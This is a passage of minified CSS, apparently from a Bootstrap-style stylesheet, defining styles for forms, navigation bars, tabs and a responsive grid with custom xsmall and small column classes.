g-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014   \A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\A0   \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:15px;line-height:1.42857;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:24px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:16px;line-height:1.42857;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:36px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container-fluid .navbar-brand,.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#090909}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1720px){.container{width:1560px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-md-1,.col-sm-1,.col-xs-1,.large-2,.large-3,.large-4,.large-5,.large-6,.large-7,.large-8,.large-9,.large-10,.large-11,.large-12,.medium-2,.medium-3,.medium-4,.medium-5,.medium-6,.medium-7,.medium-8,.medium-9,.medium-10,.medium-11,.medium-12,.small-2,.small-3,.small-4,.small-5,.small-6,.small-7,.small-8,.small-9,.small-10,.small-11,.small-12,.xsmall-2,.xsmall-3,.xsmall-4,.xsmall-5,.xsmall-6,.xsmall-7,.xsmall-8,.xsmall-9,.xsmall-10,.xsmall-11,.xsmall-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xsmall-1,.xsmall-2,.xsmall-3,.xsmall-4,.xsmall-5,.xsmall-6,.xsmall-7,.xsmall-8,.xsmall-9,.xsmall-10,.xsmall-11,.xsmall-12{float:left}.xsmall-1{width:8.33333%}.xsmall-2{width:16.66667%}.xsmall-3{width:25%}.xsmall-4{width:33.33333%}.xsmall-5{width:41.66667%}.xsmall-6{width:50%}.xsmall-7{width:58.33333%}.xsmall-8{width:66.66667%}.xsmall-9{width:75%}.xsmall-10{width:83.33333%}.xsmall-11{width:91.66667%}.xsmall-12{width:100%}.xsmall-pull-0{right:auto}.xsmall-pull-1{right:8.33333%}.xsmall-pull-2{right:16.66667%}.xsmall-pull-3{right:25%}.xsmall-pull-4{right:33.33333%}.xsmall-pull-5{right:41.66667%}.xsmall-pull-6{right:50%}.xsmall-pull-7{right:58.33333%}.xsmall-pull-8{right:66.66667%}.xsmall-pull-9{right:75%}.xsmall-pull-10{right:83.33333%}.xsmall-pull-11{right:91.66667%}.xsmall-pull-12{right:100%}.xsmall-push-0{left:auto}.xsmall-push-1{left:8.33333%}.xsmall-push-2{left:16.66667%}.xsmall-push-3{left:25%}.xsmall-push-4{left:33.33333%}.xsmall-push-5{left:41.66667%}.xsmall-push-6{left:50%}.xsmall-push-7{left:58.33333%}.xsmall-push-8{left:66.66667%}.xsmall-push-9{left:75%}.xsmall-push-10{left:83.33333%}.xsmall-push-11{left:91.66667%}.xsmall-push-12{left:100%}.xsmall-offset-0{margin-left:0}.xsmall-offset-1{margin-left:8.33333%}.xsmall-offset-2{margin-left:16.66667%}.xsmall-offset-3{margin-left:25%}.xsmall-offset-4{margin-left:33.33333%}.xsmall-offset-5{margin-left:41.66667%}.xsmall-offset-6{margin-left:50%}.xsmall-offset-7{margin-left:58.33333%}.xsmall-offset-8{margin-left:66.66667%}.xsmall-offset-9{margin-left:75%}.xsmall-offset-10{margin-left:83.33333%}.xsmall-offset-11{margin-left:91.66667%}.xsmall-offset-12{margin-left:100%}@media (min-width:768px){.col-small-1,.small-2,.small-3,.small-4,.small-5,.small-6,.small-7,.small-8,.small-9,.small-10,.small-11,.small-12{float:left}.small-1{width:8.33333%}.small-2{width:16.66667%}.small-3{width:25%}.small-4{width:33.33333%}.small-5{width:41.66667%}.small-6{width:50%}.small-7{width:58.33333%}.small-8{width:66.66667%}.small-9{width:75%}.small-10{width:83.33333%}.small-11{width:91.66667%}.small-12{width:100%}.small-pull-0{right:auto}.small-pull-1{right:8.33333%}.small-pull-2{right:16.66667%}.small-pull-3{right:25%}.small-pull-4{right:33.33333%}.small-pull-5{right:41.66667%}.small-pull-6{right:50%}.small-pull-7{right:58.33333%}.small-pull-8{right:66.66667%}.small-pull-9{right:75%}.small-pull-10{right:83.33333%}.small-pull-11{right:91.66667%}.small-pull-12{right:100%}.small-push-0{left:auto}.small-push-1{left:8.33333%}.small-push-2{left:16.66667%}.small-push-3{left:25%}.small-push-4{left:33.33333%}.small-push-5{left:41.66667%}.small-push-6{left:50%}.small-push-7{left:58.33333%}.small-push-8{left:66.66667%}.small-push-9{left:75%}.small-push-10{left:83.33333%}.small-push-11{left:91.66667%}.small-push-12{left:100%}.small-offset-0{margin-left:0}.small-offset-1{margin-left:8.33333%}.small-offset-2{margin-left:16.66667%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.33333%}.small-offset-5{margin-left:41.66667%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.33333%}.small-offset-8{margin-left:66.66667%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.33333%}.small-offset-11{margin-left:91.66667%}.small-offset-12{margin-left:100%}}@media 